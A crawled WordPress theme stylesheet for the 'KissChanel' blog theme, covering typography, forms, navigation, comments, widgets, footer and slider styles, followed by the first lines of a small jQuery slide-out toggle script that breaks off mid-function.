--- FILE ---
content_type: text/css
request_url: https://kisschanel.com/wp-content/themes/KissChanel/style.css?ver=1.3
body_size: 35658
content:
/*
Theme Name: KissChanel
Theme URI: https://kisschanel.com/
Description: A simple, feminine theme that I redesigned.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Typography
    1.1 Headings
    1.2 Blockquotes
2.0 Elements
    2.1 Buttons
    2.2 Captions
    2.3 Horizontal Rules
    2.4 Lists
    2.5 Tables
3.0 Forms
4.0 Navigation
    4.1 Links
    4.2 Menus
    4.3 Pagination
5.0 Accessibility
6.0 Alignments
7.0 Clearings
8.0 Content
    8.1 Header
    8.2 Slide Out
    8.3 Posts and Pages
    8.4 Comments
    8.5 Widgets
    8.6 Footer
9.0 Static Homepage
    9.1 Image Slider
    9.2 Three Column Widget Area
    9.3 Full Width Widget Area
    9.4 Testimonials
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Typography
--------------------------------------------------------------*/
@font-face {
  font-family: 'Rushistly';
  src: url("assets/fonts/rushistly-webfont.eot");
  src: url("assets/fonts/rushistly-webfont.eot#iefix") format("embedded-opentype"), url("assets/fonts/rushistly-webfont.ttf") format("truetype"), url("assets/fonts/rushistly-webfont.svg#Rushistly") format("svg"), url("assets/fonts/rushistly-webfont.woff2") format("woff2"), url("assets/fonts/rushistly-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal; }
body {
  color: #a0a0a0;
  font-family: "Droid Serif", Georgia, "Times New Roman", Times, serif;
  font-size: 13px;
  font-weight: normal;
  letter-spacing: .01em;
  line-height: 1.7;
  text-align: justify;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto; }

p {
  margin-bottom: 20px; }

/*--------------------------------------------------------------
1.1 Headings
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  font-weight: normal;
  letter-spacing: .2em; }

h1 {
  color: #8a8a8a;
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: normal;
  letter-spacing: .05em;
  text-align: center;
  text-decoration: none; }

h2, h3 {
  color: #8a8a8a;
  font-size: 14px;
  font-size: 1.4rem; }

h4, h5, h6 {
  font-size: 10px;
  font-size: 1rem;
  font-weight: bold;
  letter-spacing: .24em;
  text-transform: uppercase; }

/*--------------------------------------------------------------
1.2 Blockquotes
--------------------------------------------------------------*/
blockquote {
  background: rgba(255, 255, 255, 0.7);
  border: none;
  font-size: 12px;
  font-size: 1.2rem; }

@media (min-width: 768px) {
  blockquote {
    margin: 35px 65px;
    padding: 15px;
    position: relative; }
    blockquote:before, blockquote:after {
      color: #e4e4e4;
      color: rgba(83, 83, 83, 0.2);
      font-size: 200px;
      font-size: 20rem;
      font-weight: bold;
      line-height: 1;
      height: 60px;
      position: absolute;
      z-index: -1; }
    blockquote:before {
      content: "\201C";
      top: -40px;
      left: -25px; }
    blockquote:after {
      content: "\201D";
      bottom: 12px;
      right: -25px; } }
/*--------------------------------------------------------------
2.0 Elements
--------------------------------------------------------------*/
img {
  max-width: 100%;
  height: auto; }

/*--------------------------------------------------------------
2.1 Buttons
--------------------------------------------------------------*/
.btn,
#commentform #submit,
input[type="submit"] {
  border-radius: 0;
  border-style: solid;
  font-size: 10px;
  font-size: 1rem;
  letter-spacing: .24em;
  padding: 7px 12px;
  text-transform: uppercase;
  transition: all 0.5s; }
  .btn.btn-primary,
  #commentform #submit.btn-primary,
  input[type="submit"].btn-primary {
    background-color: #ff77da;
    border-color: #ec5ec6;
    color: #ffffff; }
    .btn.btn-primary:hover,
    #commentform #submit.btn-primary:hover,
    input[type="submit"].btn-primary:hover {
      background-color: #ed89ff;
      border-color: #631d70;
      color: #ffffff; }
  .btn:focus,
  #commentform #submit:focus,
  input[type="submit"]:focus {
    outline: 0; }

#commentform #submit, input[type="submit"] {
  color: white;
  display: block;
  line-height: 1.42857143;
  width: 100%;
  text-align: right;
    /*background-color: #f1f1f1;
    border-color: #f1f1f1;
    color: #a6a6a6;

    &:hover {
        background-color: #f9f9f9;
        border-color: #f9f9f9;
        color: #a6a6a6;
    }*/ }

/*--------------------------------------------------------------
2.2 Captions
--------------------------------------------------------------*/
.wp-caption {
  background: none;
  border: 1px solid #f1f1f1;
  padding: 5px;
  text-align: center; }
  .wp-caption .wp-caption-text {
    font-size: 10px;
    font-size: 1rem;
    font-style: italic;
    letter-spacing: .24em;
    margin-top: 3px; }

/*--------------------------------------------------------------
2.3 Horizontal Rules
--------------------------------------------------------------*/
hr {
  border-top-color: #eee;
  margin: 25px 0; }

/*--------------------------------------------------------------
2.4 Lists
--------------------------------------------------------------*/
.entry-content ul {
  list-style-type: square; }
  .entry-content ul ul {
    list-style: none;
    padding-left: 15px; }
    .entry-content ul ul > li:before {
      content: "+";
      margin-right: 4px; }
.entry-content ol ol {
  list-style-type: lower-latin;
  padding-left: 25px; }

/*--------------------------------------------------------------
2.5 Tables
--------------------------------------------------------------*/
table {
  width: 100%; }
  table th {
    background: #f3f3f3;
    font-size: 10px;
    font-size: 1rem;
    letter-spacing: .24em;
    text-align: center;
    text-transform: uppercase; }
  table th, table td {
    border: 1px solid #f3f3f3;
    padding: 5px;
    vertical-align: top; }

/*--------------------------------------------------------------
3.0 Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
.form-control,
textarea,
select {
  background: white;
  border: 1px solid #dddddd;
  border-radius: 0;
  box-shadow: none;
  color: #a0a0a0;
  display: block;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: normal;
  letter-spacing: .05em;
  line-height: 1;
  padding: 12px 9px;
  width: 100%; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="search"]:focus,
  input[type="password"]:focus,
  .form-control:focus,
  textarea:focus,
  select:focus {
    border-color: #c5c5c5;
    box-shadow: none;
    outline: 0; }
  .widget-area input[type="text"], .widget-area
  input[type="email"], .widget-area
  input[type="search"], .widget-area
  input[type="password"], .widget-area
  .form-control, .widget-area
  textarea, .widget-area
  select {
    border: none;
    color: white;
    font-size: 10px;
    font-size: 1rem;
    letter-spacing: .2em;
    padding: 8px;
    text-transform: lowercase; }
    .widget-area input[type="text"]::-webkit-input-placeholder, .widget-area
    input[type="email"]::-webkit-input-placeholder, .widget-area
    input[type="search"]::-webkit-input-placeholder, .widget-area
    input[type="password"]::-webkit-input-placeholder, .widget-area
    .form-control::-webkit-input-placeholder, .widget-area
    textarea::-webkit-input-placeholder, .widget-area
    select::-webkit-input-placeholder {
      color: white; }

.widget-area select {
  -webkit-appearance: none;
  -moz-appearance: none;
  position: relative;
  text-indent: 1px;
  text-overflow: ''; }

/*--------------------------------------------------------------
4.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.1 Links
--------------------------------------------------------------*/
a {
  color: #f48e9e;
  text-decoration: none;
  transition: all 0.2s; }
  a:hover {
    color: #f48e9e;
    border-bottom: 1px solid #dedede;
    text-decoration: none; }

:focus {
  outline: none; }

::-moz-focus-inner {
  border: 0; }

/*--------------------------------------------------------------
4.2 Menus
--------------------------------------------------------------*/
.navbar-noah {
  margin: 0; }
  .navbar-noah .navbar-nav > li > a {
    color: #a6a6a6;
    font-size: 10px;
    font-size: 1rem;
    letter-spacing: .24em;
    text-decoration: none;
    text-transform: uppercase; }
    .navbar-noah .navbar-nav > li > a:hover, .navbar-noah .navbar-nav > li > a:focus, .navbar-noah .navbar-nav > li > a:active {
      background: none;
      border-bottom-color: #e4e4e4;
      color: #8a8a8a; }
  .navbar-noah .navbar-nav > li.open > a {
    border-bottom: 1px solid #e4e4e4; }
  .navbar-noah .navbar-collapse {
    box-shadow: none; }
  .navbar-noah .dropdown-menu {
    background: white;
    box-shadow: none;
    border: none;
    border-radius: 0; }
    .navbar-noah .dropdown-menu > li > a {
      color: #a6a6a6;
      font-size: 10px;
      font-size: 1rem;
      padding: 3px 15px;
      text-decoration: none;
      text-transform: uppercase; }
      .navbar-noah .dropdown-menu > li > a:hover {
        border: none; }

/* Center the navigation bar on desktops only */
@media (min-width: 768px) {
  .navbar-noah > .container {
    padding-top: 15px; }
  .navbar-noah .navbar-nav {
    float: none;
    text-align: center; }
    .navbar-noah .navbar-nav > li {
      display: inline-block;
      float: none;
      margin: 0 5px; }
      .navbar-noah .navbar-nav > li > a {
        display: inline; }
      .navbar-noah .navbar-nav > li.open a {
        background: none; }
      .navbar-noah .navbar-nav > li:after {
        color: #e4e4e4;
        content: '/';
        font-size: 11px;
        margin-left: 10px; }
      .navbar-noah .navbar-nav > li:last-child:after {
        display: none; }
  .navbar-noah .dropdown-menu {
    top: 35px; } }
/* Mobile Only */
@media (max-width: 767px) {
  .navbar-collapse {
    background: white; }

  .navbar-toggle {
    background: #faf8f2;
    display: block;
    float: none;
    margin: 8px auto; }
    .navbar-toggle .icon-bar {
      background: #a0998d; } }
/*--------------------------------------------------------------
4.3 Pagination
--------------------------------------------------------------*/
/* Archive Pagination */
.pagination {
  margin: 40px 0; }
  .pagination > li > a {
    background: none;
    border-color: transparent;
    border-radius: 0 !important; }
    .pagination > li > a:hover, .pagination > li > a:active, .pagination > li > a:focus {
      background: none;
      border-color: transparent transparent #dedede; }
  .pagination > li.current > a, .pagination > li.current > a:hover, .pagination > li.current > a:focus, .pagination > li.current > a:active {
    background: none;
    border-color: transparent transparent #dedede;
    color: #a6a6a6; }

/* Next/Previous Post Pagination */
#post-pagination {
  margin: 40px 0; }
  #post-pagination .row-same-height {
    border: 1px solid #f1f1f1;
    border-left: none;
    border-right: none; }
  #post-pagination span {
    color: #b3b3b3;
    display: block;
    font-size: 10px;
    font-size: 1rem;
    letter-spacing: .26em;
    text-transform: uppercase; }
  #post-pagination a {
    font-style: italic;
    font-size: 11px;
    font-size: 1.1rem;
    letter-spacing: .075em; }
  #post-pagination .col-sm-6 {
    text-align: center; }
  @media (min-width: 768px) {
    #post-pagination .col-sm-6 {
      padding: 25px 15px 35px; }
    #post-pagination .previous-post {
      text-align: left; }
    #post-pagination .next-post {
      border-left: 1px solid #f1f1f1;
      text-align: right; } }

/*--------------------------------------------------------------
5.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: white;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #222;
    display: block;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */ }

/*--------------------------------------------------------------
6.0 Alignments
--------------------------------------------------------------*/
.alignleft,
.alignright,
img.ubb_left,
img.ubb_right {
  display: block;
  float: none;
  margin: 0 auto 1.5em !important; }

.aligncenter {
  display: block;
  margin: 0 auto;
  margin-bottom: 10px; }

img.alignleft,
img.alignright,
img.ubb_left,
img.ubb_right {
  position: relative;
  z-index: 5; }

@media (min-width: 550px) {
  .alignleft,
  img.ubb_left {
    display: inline;
    float: left;
    margin-right: 1.5em !important; }

  .alignright,
  img.ubb_right {
    display: inline;
    float: right;
    margin-left: 1.5em !important; } }
/*--------------------------------------------------------------
7.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

.clear-overflow {
  clear: both;
  overflow: hidden; }

/*--------------------------------------------------------------
8.0 Content
--------------------------------------------------------------*/
@media (min-width: 1200px) {
  .container {
    width: 830px; } }
@media (min-width: 992px) {
  .container {
    width: 830px; } }
.archive .site-main,
.search .site-main,
.error404 .site-main {
  padding-bottom: 60px; }

/* Equal height columns */
.row-full-height {
  height: 100%; }

.col-full-height {
  height: 100%;
  vertical-align: middle; }

.row-same-height {
  display: table;
  width: 100%;
  /* fix overflow */
  table-layout: fixed; }

.col-xs-height {
  display: table-cell;
  float: none !important; }

@media (min-width: 768px) {
  .col-sm-height {
    display: table-cell;
    float: none !important; } }
@media (min-width: 992px) {
  .col-md-height {
    display: table-cell;
    float: none !important; } }
@media (min-width: 1200px) {
  .col-lg-height {
    display: table-cell;
    float: none !important; } }
/*--------------------------------------------------------------
8.1 Header
--------------------------------------------------------------*/
.site-branding {
  margin: 45px 0 20px; }

.site-title {
  font-size: 72px;
  font-size: 7.2rem;
  font-family: Rushistly, cursive;
  font-weight: normal;
  letter-spacing: 0;
  margin: 0; }
  .site-title a {
    color: #555555; }
    .site-title a:hover {
      border: none;
      color: #555555; }

.site-description {
  color: #bfbfbf;
  font-style: italic;
  font-weight: normal;
  font-size: 12px;
  font-size: 1.2rem;
  letter-spacing: .24em;
  margin: 0;
  text-transform: lowercase; }

/*--------------------------------------------------------------
8.2 Slide Out
--------------------------------------------------------------*/
#slide-out {
  background: #f48e9e;
  border-bottom: 4px solid #db808e;
  position: relative; }
  #slide-out:before, #slide-out:after {
    border-color: #f48e9d transparent transparent transparent;
    border-style: solid;
    border-width: 20px 62px 0 62px;
    content: '';
    width: 0;
    height: 0;
    margin-left: -62px;
    position: absolute;
    bottom: -20px;
    left: 50%; }
  #slide-out:before {
    border-color: #db808e transparent transparent transparent;
    border-width: 24px 74px 0 74px;
    bottom: -24px;
    margin-left: -74px; }
  #slide-out .widget-area {
    font-size: 11px;
    font-size: 1.1rem; }
    #slide-out .widget-area .col-md-4 {
      padding: 15px 15px 0; }
      @media (min-width: 992px) {
        #slide-out .widget-area .col-md-4:nth-child(1), #slide-out .widget-area .col-md-4:nth-child(2) {
          border-right: 1px solid rgba(0, 0, 0, 0.1); } }
  #slide-out .widget-title {
    font-size: 9px;
    font-size: 0.9rem;
    font-weight: bold;
    letter-spacing: .24em;
    text-transform: uppercase; }
  #slide-out .widget {
    margin-bottom: 15px; }
  #slide-out input[type="email"],
  #slide-out input[type="password"],
  #slide-out input[type="search"],
  #slide-out input[type="text"],
  #slide-out textarea,
  #slide-out select {
    background: #d66e7e;
    color: white; }
    #slide-out input[type="email"]::-moz-placeholder,
    #slide-out input[type="password"]::-moz-placeholder,
    #slide-out input[type="search"]::-moz-placeholder,
    #slide-out input[type="text"]::-moz-placeholder,
    #slide-out textarea::-moz-placeholder,
    #slide-out select::-moz-placeholder {
      color: white; }
  #slide-out.slide-out-inactive .widget {
    margin: 0; }
  #slide-out.slide-out-inactive .widget-area {
    display: none; }
    @media screen and (min-width: 768px) {
      #slide-out.slide-out-inactive .widget-area {
        display: block;
        padding-top: 3px;
        position: relative;
        z-index: 10; } }

#widget-area-wrap {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: none;
  margin-bottom: 5px; }

#slide-out-toggle,
#slide-out-heart {
  color: rgba(255, 255, 255, 0.6);
  display: block;
  font-size: 36px;
  font-size: 3.6rem;
  line-height: 1;
  margin: 0 auto -15px;
  position: relative;
  z-index: 10;
  text-align: center; }
  #slide-out-toggle:hover,
  #slide-out-heart:hover {
    border: none;
    color: rgba(255, 255, 255, 0.9); }

#slide-out-heart {
  font-size: 30px;
  font-size: 3rem;
  margin: 5px auto -15px;
  z-index: 1; }
  #slide-out-heart:hover {
    color: rgba(255, 255, 255, 0.6); }
  @media screen and (min-width: 768px) {
    #slide-out-heart {
      margin: -20px auto -8px; } }

/*--------------------------------------------------------------
8.3 Posts and Pages
--------------------------------------------------------------*/
article.post, article.page {
  margin-top: 40px;
  padding-bottom: 60px;
  /* Excerpt View */ }
  article.post .entry-title, article.page .entry-title {
    margin: 0 0 7px; }
  article.post .entry-title, article.post .entry-title a, article.page .entry-title, article.page .entry-title a {
    color: #8a8a8a;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: normal;
    letter-spacing: .05em;
    text-align: center;
    text-decoration: none;
    text-transform: lowercase; }
  article.post .post-meta, article.page .post-meta {
    color: #bfbfbf;
    font-family: "Droid Serif", Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    font-size: 10px;
    font-size: 1rem;
    letter-spacing: .24em;
    margin-bottom: 30px;
    text-align: center;
    text-transform: lowercase; }
    article.post .post-meta a, article.page .post-meta a {
      color: #a6a6a6;
      font-style: normal;
      text-decoration: none;
      text-transform: uppercase; }
    article.post .post-meta p, article.page .post-meta p {
      margin: 0; }
  article.post .featured-image, article.page .featured-image {
    margin-bottom: 20px;
    overflow: hidden;
    position: relative;
    text-align: center; }
    article.post .featured-image.with-effect:after, article.page .featured-image.with-effect:after {
      content: '';
      border-left: 400px solid white;
      border-top: 100px solid transparent;
      border-right: 400px solid white;
      position: absolute;
      bottom: 0;
      left: 50%;
      margin-left: -400px; }
  @media (min-width: 768px) {
    article.post .entry-content,
    article.post .entry-footer, article.page .entry-content,
    article.page .entry-footer {
      padding: 0 50px; } }
  article.post .readmore, article.page .readmore {
    margin: 0 -50px; }
  article.post .entry-footer, article.page .entry-footer {
    clear: both;
    font-size: 10px;
    font-size: 1rem;
    overflow: hidden; }
    article.post .entry-footer a,
    article.post .entry-footer .share-links, article.page .entry-footer a,
    article.page .entry-footer .share-links {
      letter-spacing: .26em;
      text-transform: uppercase; }
    article.post .entry-footer span, article.page .entry-footer span {
      color: #b3b3b3;
      font-size: 11px;
      font-size: 1.1rem;
      display: block;
      font-style: italic;
      letter-spacing: .075em;
      text-transform: lowercase; }
    article.post .entry-footer .col-sm-6, article.page .entry-footer .col-sm-6 {
      text-align: center; }
    @media (min-width: 992px) {
      article.post .entry-footer .noah-social-share, article.page .entry-footer .noah-social-share {
        text-align: left; }
      article.post .entry-footer .comment-link, article.page .entry-footer .comment-link {
        text-align: right; } }
  article.post .tags-list, article.page .tags-list {
    margin-bottom: 10px; }
  article.post.excerpt-view, article.page.excerpt-view {
    padding-bottom: 10px; }
    article.post.excerpt-view .entry-title, article.page.excerpt-view .entry-title {
      margin: 0 0 2px;
      text-align: left; }
    article.post.excerpt-view .post-meta, article.page.excerpt-view .post-meta {
      margin-bottom: 0;
      text-align: left; }
    article.post.excerpt-view .entry-content, article.page.excerpt-view .entry-content {
      padding: 0 !important; }
    article.post.excerpt-view .thumbnail-wrap, article.page.excerpt-view .thumbnail-wrap {
      overflow: hidden;
      position: relative;
      text-align: center; }
      article.post.excerpt-view .thumbnail-wrap.with-effect:after, article.page.excerpt-view .thumbnail-wrap.with-effect:after {
        content: '';
        border-left: 60px solid transparent;
        border-top: 100px solid white;
        border-bottom: 100px solid white;
        border-right: 60px solid transparent;
        position: absolute;
        right: -60px;
        top: -37px; }

/* About the Author */
.cw-about-author {
  border-top: 1px solid #f1f1f1;
  padding-top: 25px; }
  .cw-about-author h4 {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: normal;
    letter-spacing: .26em;
    text-transform: uppercase; }
  .cw-about-author p:last-child {
    margin-bottom: 0; }

/* Desktop Only */
@media (min-width: 768px) {
  article.post .meta-ribbon {
    padding: 8px 0; }
    article.post .meta-ribbon:before {
      background: url("assets/images/ribbon.png") no-repeat;
      content: '';
      height: 40px;
      width: 67px;
      position: absolute;
      top: 0;
      right: 100%; } }
/*--------------------------------------------------------------
8.4 Comments
--------------------------------------------------------------*/
@media (min-width: 768px) {
  #comments {
    padding: 0 50px; } }
.comments-title {
  font-size: 14px;
  font-size: 1.4rem;
  margin: 0 0 75px;
  text-align: center;
  text-transform: uppercase; }
  .comments-title > span {
    color: #bfbfbf;
    display: block;
    font-size: 10px;
    font-size: 1rem;
    font-style: italic;
    letter-spacing: .24em;
    margin-top: 5px;
    text-align: center;
    text-transform: lowercase; }
    .comments-title > span > span {
      color: #a6a6a6;
      font-style: normal;
      text-transform: uppercase; }

.comment-list {
  list-style: none;
  margin-bottom: 60px;
  padding: 0; }
  .comment-list .comment {
    clear: both;
    overflow: hidden;
    position: relative;
    /* Only affects top-level comments */
    /* Only affects second-level comments */ }
    .comment-list .comment.depth-1 {
      border-bottom: 1px solid #f1f1f1;
      margin-bottom: 20px; }
    .comment-list .comment.depth-2 {
      padding-left: 75px; }
      .comment-list .comment.depth-2:before {
        color: #e8e8e8;
        content: '\f0da';
        font-size: 36px;
        font-size: 3.6rem;
        font-family: FontAwesome;
        position: absolute;
        top: 0;
        left: 48px; }
    .comment-list .comment .comment-body {
      clear: both;
      overflow: hidden;
      padding-bottom: 10px;
      /* Reply link */
      /* Wrap around the comment body */
      /* Comment date */
      /* Comment author name */ }
      .comment-list .comment .comment-body .avatar-wrap {
        float: left;
        width: 60px;
        text-align: center; }
      .comment-list .comment .comment-body .reply {
        font-size: 10px;
        font-size: 1rem;
        letter-spacing: .24em;
        margin-top: 13px;
        text-transform: uppercase; }
      .comment-list .comment .comment-body .comment-content-wrap {
        margin-left: 75px; }
        .comment-list .comment .comment-body .comment-content-wrap p {
          font-size: 12px;
          font-size: 1.2rem; }
      .comment-list .comment .comment-body .comment-meta {
        line-height: 1; }
        .comment-list .comment .comment-body .comment-meta a {
          color: #bfbfbf;
          font-size: 10px;
          font-size: 1rem;
          letter-spacing: .24em;
          line-height: 1;
          text-decoration: none;
          text-transform: uppercase; }
      .comment-list .comment .comment-body .comment-author {
        color: #a6a6a6;
        font-size: 11px;
        font-size: 1.1rem;
        letter-spacing: .24em;
        line-height: 1;
        margin: 3px 0 10px;
        text-transform: uppercase; }
        .comment-list .comment .comment-body .comment-author .fn {
          font-style: normal; }
  .comment-list .children {
    list-style: none;
    padding: 0; }

/* Form */
#respond #reply-title {
  margin-bottom: 2px;
  text-align: center;
  text-transform: uppercase; }
#respond .comment-notes,
#respond .logged-in-as {
  color: #bfbfbf;
  font-size: 10px;
  font-size: 1rem;
  font-style: italic;
  letter-spacing: .24em;
  text-align: center;
  text-transform: lowercase; }
#respond .row {
  margin: 0 -4px; }
#respond .col-md-4 {
  padding: 0 4px; }
#respond input[type="text"] {
  letter-spacing: .05em; }
  #respond input[type="text"]::-webkit-input-placeholder {
    text-transform: uppercase; }
  #respond input[type="text"] ::-moz-placeholder {
    text-transform: uppercase; }
#respond textarea {
  letter-spacing: .01em; }
#respond .form-group {
  margin-bottom: 8px; }

/*--------------------------------------------------------------
8.5 Widgets
--------------------------------------------------------------*/
/* Social Media Widget */
.widget.widget_noah_social_media ul {
  list-style: none;
  margin: 0;
  padding: 0; }
  .widget.widget_noah_social_media ul li {
    display: inline-block;
    font-size: 14px;
    font-size: 1.4rem; }
    .widget.widget_noah_social_media ul li a {
      color: white;
      display: block;
      padding: 2px 3px 0; }
      .widget.widget_noah_social_media ul li a:hover {
        border: none; }

/* Icon Box Widget */
.widget.widget_noah_icon_box .icon-wrapper {
  color: #bebebe;
  font-size: 24px;
  font-size: 2.4rem; }

/* Callout Widget */
.widget.widget_noah_callout .widget-title {
  color: #7b7b7b;
  font-size: 10px;
  font-size: 1rem;
  text-align: center;
  text-transform: uppercase; }
.widget.widget_noah_callout .callout-wrapper {
  font-size: 10px;
  font-size: 1rem;
  font-style: italic;
  letter-spacing: .24em;
  line-height: 1;
  padding: 15px;
  position: relative;
  text-align: center; }
  .widget.widget_noah_callout .callout-wrapper .callout-link {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10; }
    .widget.widget_noah_callout .callout-wrapper .callout-link:hover {
      background: rgba(255, 255, 255, 0.2);
      border: none; }
  .widget.widget_noah_callout .callout-wrapper span {
    font-style: normal;
    text-transform: uppercase; }

.widget.widget_recent_entries ul,
.widget.widget_noah_popular_posts ul {
  list-style: none;
  margin: 0;
  padding: 0; }
  .widget.widget_recent_entries ul li,
  .widget.widget_noah_popular_posts ul li {
    padding: 0 0 0 12px;
    position: relative; }
    .widget.widget_recent_entries ul li:before,
    .widget.widget_noah_popular_posts ul li:before {
      content: '\f101';
      font-family: FontAwesome;
      position: absolute;
      left: 0; }

/* Latest Comment */
.widget.widget_noah_latest_comment .comment-author {
  font-style: italic;
  letter-spacing: .1em; }
  .widget.widget_noah_latest_comment .comment-author a {
    text-decoration: underline; }
    .widget.widget_noah_latest_comment .comment-author a:hover {
      border: none;
      text-decoration: none; }

/* Search */
.searchform {
  position: relative; }
  .searchform .fa {
    position: absolute;
    top: 8px;
    right: 8px; }

/* Browse Widget */
.widget.widget_noah_browse .browse-wrap {
  margin-bottom: 8px;
  position: relative; }
  .widget.widget_noah_browse .browse-wrap .fa-angle-double-down {
    position: absolute;
    top: 8px;
    right: 8px;
    z-index: 10; }

/*--------------------------------------------------------------
8.6 Footer
--------------------------------------------------------------*/
/* Footer Widgets */
#footer-widgets .widget-title {
  font-size: 9px;
  font-size: 0.9rem;
  font-weight: bold;
  letter-spacing: .24em;
  text-transform: uppercase; }
#footer-widgets .widget {
  font-size: 11px;
  font-size: 1.1rem; }
  #footer-widgets .widget a:hover {
    border: none;
    text-decoration: underline; }

/* Footer Area */
#footer {
  background: #f48e9e;
  border-top: 4px solid #db808e;
  position: relative; }
  #footer:before, #footer:after {
    border-color: transparent transparent #f48e9d transparent;
    border-style: solid;
    border-width: 0 62px 20px 62px;
    content: '';
    width: 0;
    height: 0;
    margin-left: -62px;
    position: absolute;
    top: -20px;
    left: 50%; }
  #footer:before {
    border-color: transparent transparent #db808e transparent;
    border-width: 0 74px 24px 74px;
    top: -24px;
    margin-left: -74px; }
  #footer a {
    color: white; }
    #footer a:hover {
      text-decoration: underline; }
  #footer .attribution {
    background: #db808e;
    color: rgba(255, 255, 255, 0.9);
    font-size: 10px;
    font-size: 1rem;
    letter-spacing: .2em;
    line-height: 1;
    margin-top: 20px;
    padding: 8px 0;
    text-transform: uppercase; }
    #footer .attribution a {
      color: rgba(255, 255, 255, 0.9);
      text-decoration: underline; }
      #footer .attribution a:hover {
        border: none;
        color: white;
        text-decoration: none; }
    #footer .attribution .col-md-5,
    #footer .attribution .col-md-2 {
      padding: 0; }
    #footer .attribution .col-md-5 {
      padding: 6px 0 0; }
  #footer #website-copyright {
    text-align: left; }
  #footer #footer-heart {
    font-size: 18px;
    font-size: 1.8rem; }
  #footer #design-credits {
    font-style: italic;
    text-transform: lowercase; }
    #footer #design-credits a {
      font-style: normal;
      text-transform: uppercase; }
    @media (min-width: 992px) {
      #footer #design-credits {
        text-align: right; } }

/*--------------------------------------------------------------
9.0 Homepage
--------------------------------------------------------------*/
.page-template-homepage article.page {
  padding-bottom: 0; }

/*--------------------------------------------------------------
9.1 Image Slider
--------------------------------------------------------------*/
.flexslider {
  display: none; }
  @media screen and (min-width: 768px) {
    .flexslider {
      display: block;
        /*overflow: hidden;

        &:before,
        &:after {
            content: '';
            border-left: 150px solid transparent;
            border-top: 300px solid #e4e4e4;
            border-bottom: 300px solid #e4e4e4;
            border-right: 150px solid transparent;
            position: absolute;
            top: -150px;
            z-index: 4;
        }

        &:before {
            left: -148px;
        }

        &:after {
            right: -148px;
        }*/
      /* Navigation */ }
      .flexslider .flex-viewport:before, .flexslider .flex-viewport:after {
        content: '';
        border-left: 150px solid transparent;
        border-top: 300px solid white;
        border-bottom: 300px solid white;
        border-right: 150px solid transparent;
        position: absolute;
        top: -150px;
        z-index: 5; }
      .flexslider .flex-viewport:before {
        left: -150px; }
      .flexslider .flex-viewport:after {
        right: -150px; }
      .flexslider .slides .flex-active-slide {
        overflow: hidden;
        position: relative;
        /*img {
            width: 800px;
            height: 300px;
        }*/ }
      .flexslider .flex-direction-nav a {
        background: rgba(255, 255, 255, 0.8);
        margin: 0;
        top: 0;
        height: 100%;
        width: 80px;
        text-indent: -999999px; }
        .flexslider .flex-direction-nav a:before, .flexslider .flex-direction-nav a:after {
          content: '' !important; }
        .flexslider .flex-direction-nav a:hover {
          border: 0; }
      .flexslider:hover .flex-prev {
        left: 0 !important; }
      .flexslider:hover .flex-next {
        right: 0 !important; } }

/*--------------------------------------------------------------
9.2 Three Column Widget Area
--------------------------------------------------------------*/
#homepage-three-columns .widget-title {
  border-bottom: 1px solid #e8e8e8;
  color: #7b7b7b;
  font-size: 10px;
  font-size: 1rem;
  letter-spacing: .24em;
  margin: 13px 0 10px;
  padding-bottom: 10px;
  text-align: center;
  text-transform: uppercase; }
#homepage-three-columns .widget {
  font-size: 11px;
  font-size: 1.1rem;
  line-height: 16px;
  margin: 20px 0; }

/*--------------------------------------------------------------
9.3 Full Width Widget Area
--------------------------------------------------------------*/
#homepage-full .widget {
  margin-bottom: 60px; }

/*--------------------------------------------------------------
9.4 Testimonial
--------------------------------------------------------------*/
#testimonial {
  background: url("assets/images/testimonial-bg.png");
  padding: 35px 0 45px;
  text-align: center; }
  #testimonial blockquote {
    background: none;
    font-size: 14px;
    font-size: 1.4rem;
    margin: 0;
    padding: 0; }
    @media (min-width: 768px) {
      #testimonial blockquote {
        margin: 0 45px; } }
    #testimonial blockquote .inner-text:before {
      content: "\201C"; }
    #testimonial blockquote .inner-text:after {
      content: "\201D"; }
    #testimonial blockquote:before, #testimonial blockquote:after {
      display: none; }
    #testimonial blockquote cite {
      color: #939393;
      display: block;
      font-size: 10px;
      font-size: 1rem;
      font-style: normal;
      letter-spacing: .24em;
      margin-top: 5px;
      text-transform: uppercase; }
      #testimonial blockquote cite a {
        font-style: italic;
        text-transform: none; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://kisschanel.com/wp-content/themes/KissChanel/assets/js/scripts.js?ver=1.3
body_size: 517
content:
(function ($) {

    $('#slide-out-toggle').click(function(e) {
        e.preventDefault();
